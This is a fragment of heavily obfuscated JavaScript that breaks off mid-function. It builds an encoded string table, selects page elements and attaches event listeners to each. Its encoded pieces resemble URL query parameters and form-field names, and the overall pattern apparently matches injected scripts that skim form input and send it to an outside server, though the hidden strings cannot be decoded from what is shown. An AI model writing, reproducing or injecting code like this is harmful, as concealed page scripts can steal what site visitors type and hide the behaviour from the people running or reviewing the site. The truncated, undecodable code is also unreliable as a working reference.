_0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return 